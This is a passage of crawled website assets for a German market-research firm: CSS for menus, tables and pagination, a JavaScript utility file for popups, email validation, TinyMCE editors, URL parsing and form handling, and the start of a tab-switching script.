	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:default;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}

/*-----------------------------------------------------------------------SEO CSS START ---------------------------------------------------------*/
.footerLinks table {
	list-style-type: none;
	margin-top:27px;
	margin-left:8px;
	padding:0px;
	height:20px;
}

.footerLinks td {
	margin:0px;
	padding:0px 0px 0px 5px !important;
}
.footerLinks a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
}
.footerLinks a:hover {
	color:#4fc1ff;
	text-decoration:underline;
}
/*------------------------------------------MARKERT RESEARCHER CSS END-------------------------------------------------------*/
body {
	behavior:url(../../seodm.htc) !important;
}
#seodm-container {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm a:link, #seodm a:visited, #seodm a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:70px;
}
#seodm a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm a.parent, #seodm a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm li:hover ul ul, div#seodm li li:hover ul ul, div#seodm li li li:hover ul ul, div#seodm li li li li:hover ul ul {
	display:none;
}
div#seodm li:hover ul, div#seodm li li:hover ul, div#seodm li li li:hover ul, div#seodm li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2---------------------------------*/
#seodm-container2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm2 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm2 a:link, #seodm2 a:visited, #seodm2 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm2 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:91px !important;
}
#seodm2 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm2 a.parent, #seodm2 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm2 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm2 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm2 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm2 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm2 li:hover ul ul, div#seodm2 li li:hover ul ul, div#seodm2 li li li:hover ul ul, div#seodm2 li li li li:hover ul ul {
	display:none;
}
div#seodm2 li:hover ul, div#seodm2 li li:hover ul, div#seodm2 li li li:hover ul, div#seodm2 li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2 End---------------------------------*/



/*-------------------------------------------------SEODM3 START----------------------------------*/
#seodm-container3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm3 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm3 a:link, #seodm3 a:visited, #seodm3 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm3 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:106px;
}
#seodm3 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm3 a.parent, #seodm3 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm3 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm3 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm3 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm3 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm3 li:hover ul ul, div#seodm3 li li:hover ul ul, div#seodm3 li li li:hover ul ul, div#seodm3 li li li li:hover ul ul {
	display:none;
}
div#seodm3 li:hover ul, div#seodm3 li li:hover ul, div#seodm3 li li li:hover ul, div#seodm3 li li li li:hover ul {
	display:block;
}
/*----------------------------------------------SEODM3 END----------------------------------------------------------------*/

.link  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:none !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
.link:hover  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:underline !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
/* End CSS Drop Down Menu */
.column1 img {
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.function.js
body_size: 15733
content:
// JavaScript Document
var newwin;
function opennewpopup(url,w,h)
{
	if(newwin)
		newwin.close();
	
	var width = w;
	var height = h;
	var left = (screen.width - width)/2;
	var top = (screen.height - height)/2;
	var params = 'width='+width+', height='+height;
	params += ', top='+top+', left='+left;
	params += ', directories=no';
	params += ', location=no';
	params += ', menubar=no';
	params += ', resizable=no';
	params += ', scrollbars=yes';
	params += ', status=no';
	params += ', toolbar=no';
	newwin=window.open(url,'Cha1', params);
	if (window.focus) {newwin.focus()}
	return false;
}

function trim(par)
 {
	var y = par.length;
	var ret = '';
	var ex=0;
	var bl=0;
	for (i=0;i<y;i++)
	{
		if (par.charAt(i) == ' ')
			bl = bl+1
		else
		{
			ret=ret+par.charAt(i);
			ex = ex+1
		}
	}
	if (bl==y)
		return true;
	else 
		return false;
	
}
function validateEmail(email){
	if (email == ""){return false;}
	badStuff = ";:/,' \"\\";
	for (i=0; i<badStuff.length; i++)
	{
		badCheck = badStuff.charAt(i)
		if (email.indexOf(badCheck,0) != -1){return false;}
	}
	
	posOfAtSign = email.indexOf("@",1)
	if (posOfAtSign == -1){return false;}
		
	if (email.indexOf("@",posOfAtSign+1) != -1){return false;}
	
	posOfPeriod = email.indexOf(".", posOfAtSign)
	if (posOfPeriod == -1){return false;}
	
	if (posOfPeriod+2 > email.length){return false;}
	
	return true;
}

function appMessage(msg, type){	
	if(type == "neg"){
		$.jGrowl(msg, { header: 'Error!', life: 4000 });
	}
	
	if(type == "pos"){
		$.jGrowl(msg, { header: 'Success!', life: 4000 });
	}
	
	if(type == "pre"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Please Wait!");

		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('preloader');
		
		$('#okBtn').removeClass("btn");
		$('#okBtn').addClass("hidden");
		
		$.blockUI({
			message: $('.alertBox'),
			css: {width: '400px', height:'auto', cursor: 'inherit', border:'none', background:'none', 'text-align':'left'}
		});
	}
	if(type == "prepos"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
	if(type == "preneg"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
}

function destoryMessage()
{
	$.unblockUI();
}

/* Content Editors */
function advancedEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent,|,forecolor,backcolor,|,sub,sup,|,ltr,rtl,|,styleprops,attribs,removeformat,|,styleselect",
		theme_advanced_buttons2 : "undo,redo,|,cut,copy,paste,pastetext,pasteword,|,search,replace,|,link,unlink,anchor,|,advfile,image,advvideo,advaudio,formatselect,fontselect,fontsizeselect",
		theme_advanced_buttons3 : "tablecontrols,|,moveforward,movebackward,|,insertdate,inserttime,emotions,advhr,pagebreak,charmap,|,visualaid,iespell,|,preview,print,fullscreen,|,code,cleanup",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		//template_external_list_url : "templates/template_list.js",
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function miniEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "simple",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,		
		//template_external_list_url : templatePath,
		content_css : "style/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function simpleEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,image,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,			
//		template_external_list_url : templatePath,
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function MadFileBrowser(field_name, url, type, win) {
  url = url.replace("http://www.marktanalyse-24.de","");
  tinyMCE.activeEditor.windowManager.open({file : "../cms/mfm.php?field=" + field_name + "&url=" + url + "&type="+ type +"",title : "File1 Manager",width : 640, height : 450,resizable : "no",inline : "yes",close_previous : "no" },{window : win,input : field_name});
  return false;
}


/*
var myURL = parseURL('http://abc.com:8080/dir/index.html?id=255&m=hello#top');
myURL.file;     // = 'index.html'
myURL.hash;     // = 'top'
myURL.host;     // = 'abc.com'
myURL.query;    // = '?id=255&m=hello'
myURL.params;   // = Object = { id: 255, m: hello }
myURL.path;     // = '/dir/index.html'
myURL.segments; // = Array = ['dir', 'index.html']
myURL.port;     // = '8080'
myURL.protocol; // = 'http'
myURL.source;   // = 'http://abc.com:8080/dir/index.html?id=255&m=hello#top'
*/

function parseURL(url) {
    var a =  document.createElement('a');
    a.href = url;
    return {
        source: url,
        protocol: a.protocol.replace(':',''),
        host: a.hostname,
        port: a.port,
        query: a.search,
        params: (function(){
            var ret = {},
                seg = a.search.replace(/^\?/,'').split('&'),
                len = seg.length, i = 0, s;
            for (;i<len;i++) {
                if (!seg[i]) { continue; }
                s = seg[i].split('=');
                ret[s[0]] = s[1];
            }
            return ret;
        })(),
        file: (a.pathname.match(/\/([^\/?#]+)$/i) || [,''])[1],
        hash: a.hash.replace('#',''),
        path: a.pathname.replace(/^([^\/])/,'/$1'),
        relative: (a.href.match(/tps?:\/\/[^\/]+(.+)/) || [,''])[1],
        segments: a.pathname.replace(/^\//,'').split('/')
    };
}

function isAdminSection()
{
	var currentURL  = parseURL($(location).attr('href'));
	if(searchInArray("admincp", currentURL.segments))
		return true;
	else
		return false;
}

//Remove variables from the query string.
function removeVariable(str,mstr)
{
	var tmp=str.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == mstr)
			continue;
		else
			newstr += tmp[loop]+"&";
	}
	if(newstr.length > 0)
		newstr = newstr.substring(0, newstr.length-1);
	return newstr;
}

function getQueryValue(v)
{
	var currentURL  = parseURL($(location).attr('href'));
	var tq = currentURL.query
	tq = tq.substring(1, tq.length);
	var tmp = tq.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == v)
			return temp[1]; 
	}
	return "";
}

function formGetSubmit(frm,elm)
{
	var myurl  = parseURL($(location).attr('href'));
	var qeryString = myurl.query;
	if(elm != '')
	{
		if(elm == "filtering")
		{
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);
				
			qeryString = removeVariable(qeryString,"pgn");
			qeryString = removeVariable(qeryString,"pgn");
			
			if(qeryString.length > 0)
				qeryString = "?"+qeryString;
		}
		$(frm).find('.'+elm).each(function (){
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);	
				
			qeryString = removeVariable(qeryString,$(this).attr('name'));
			if(qeryString == '')
				qeryString = "?"+$(this).attr('name')+"="+$(this).attr("value");
			else
				qeryString = "?"+qeryString+"&"+$(this).attr('name')+"="+$(this).attr("value");
		});
	}
	$(location).attr('href',qeryString);
	return false;
}

function sorting(elm)
{
	var parameter = $(elm).attr("href").substring(1, $(elm).attr("href").length);	
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	$(location).attr('href',qeryString);
	return false;
}

function aHref(parameter)
{
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	return qeryString;
}


function delAction(elm)
{
	var idvname = $(elm).attr("href").split('&');
	var id = idvname[0].split('=');
	var vname = idvname[1].split('=');
	
	$('.checkme').each(function (){
		if($(this).attr("value") == id[1])
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value",vname[1]);
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function delCmbAction(id)
{
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value","d");
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function cmbAction(id,a)
{
	var flag = false;
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			flag = true;
		}
		else
			$(this).attr("checked","");
	});
	if(flag)
	{
		$("#cmbActions").attr("value",a);
		$(".formList").attr("method","post").submit();
		return true;				
	}

	return false;
}

function autoGeneratedPassword(minLength, maxLength, upercaseLength, numericLength, symbolLength)
{
	var length = 6;
	var upercaseLength = parseInt(parseFloat(upercaseLength));
	var numericLength = parseInt(parseFloat(numericLength));
	var symbolLength = parseInt(parseFloat(symbolLength));
	var maxLength = parseInt(parseFloat(maxLength));
	var minLength = parseInt(parseFloat(minLength));

	if((upercaseLength + numericLength + symbolLength) > maxLength)
		length = upercaseLength + numericLength + symbolLength;
	else if(maxLength > 0)
		length = maxLength;
		
	var lowerCaseAlphabats = Array('a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z');
	var uperCaseAlphabats = Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z');
	var numeric = Array(1,2,3,4,5,6,7,8,9,0);
	var symbols = Array('@','.');
	
	var password = Array();
	for(x=0;x<upercaseLength;x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(uperCaseAlphabats[i]);
	}
	
	for(x=0;x<numericLength;x++)
	{
		i = Math.floor(Math.random()*10)
		password.push(numeric[i]);
	}
	
	for(x=0;x<symbolLength;x++)
	{
		i = Math.floor(Math.random()*2)
		password.push(symbols[i]);
	}
	
	if(length < minLength)
		length = minLength;
	
	for(x=0;x < length - (upercaseLength + numericLength + symbolLength);x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(lowerCaseAlphabats[i]);
	}
	
	password = shuffle(password);
	return password.join("");;
}

function shuffle(array) {
    var tmp, current, top = array.length;

    if(top) while(--top) {
        current = Math.floor(Math.random() * (top + 1));
        tmp = array[current];
        array[current] = array[top];
        array[top] = tmp;
    }

    return array;
}

function searchInArray(v, array)
{
	for(x=0; x<array.length; x++)
	{
		if(v == array[x])
			return true;
	}
	return false;
}

function quickAjaxProcess(obel,actionURl,valuePairs)
{
	var values = '';
	for(var i=0;i<valuePairs.length;i++)
	{
		values += valuePairs[i][0]+"="+valuePairs[i][1]+"&";
	}
	
	obel.addClass("hidden");
	obel.parent().append("<img src='media/images/icons/preloader.gif' style='margin:0 0 0 2px;'>");
	$.ajax({
	   type: "POST",
	   url: actionURl,
	   data: values,
	   success: function(msg){			  
			obel.removeClass("hidden");
			obel.next().remove();
			window.parent.appMessage(msg,'pos');
			//$(".warning", top.document).removeClass('hidden').addClass("pos").html(msg);
	   }
	 });
}

/** START - Code used for adjusting the iframe height **/
function getElement(aID)
{
	return (document.getElementById) ? document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID)
{ 
	var rv = null; 
	var frame=getElement(aID);
	
	if (frame.contentDocument)
		rv = frame.contentDocument;
	else
		rv = document.frames[aID].document;
	return rv;
}

function resetIframeHeight(id)
{
	var frame = getElement(id);
	var frameDoc = getIFrameDocument(id);
	frame.height = frameDoc.body.offsetHeight;
}
/** END - Code used for adjusting the iframe height **/

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/market.js
body_size: 3334
content:
// JavaScript Document
var inc=0;
var flag =true;
function hideALLtab()
{
	$('#tabContent1').hide();
	$('#tabContent2').hide();	
	$('#tabContent3').hide();
	$('#tabContent4').hide();
	$('#tabContent5').hide();
	$('#tabContent6').hide();
	$('#tab1').removeClass('active');
	$('#tab2').removeClass('active');
	$('#tab3').removeClass('active');
	$('#tab4').removeClass('active');
	$('#tab5').removeClass('active');
	$('#tab6').removeClass('active');
}

function hideALLtabs()
{
	$('#tabsContent1').hide();
	$('#tabsContent2').hide();	
	$('#tabsContent3').hide();
	$('#tabsContent4').hide();
	$('#tabsContent5').hide();
	$('#tabsContent6').hide();
	$('#tabs1').removeClass('active');
	$('#tabs2').removeClass('active');
	$('#tabs3').removeClass('active');
	//$('#tabs3').addClass('last');
	$('#tabs4').removeClass('active');
	$('#tabs5').removeClass('active');
	$('#tabs6').removeClass('active');
	//$('#tabs6').addClass('last');
}

$(document).ready(function(){
	
// Fade Effect By cycle
	$('.flash').cycle({ 
		fx:    'fade', 
		pause:  1 
	});
	
// quoets Effect By cycle

	$('#quotes').cycle({ 
		fx:      'scrollDown', 
		speed:    600, 
		timeout:  5000
	});

// News Effect By cycle

	$('#newsInfo').cycle({ 
		fx:      'scrollUp',
		speed:    1000, 
		timeout:  6000
	});

// Tab Hids And Show For Index Page	
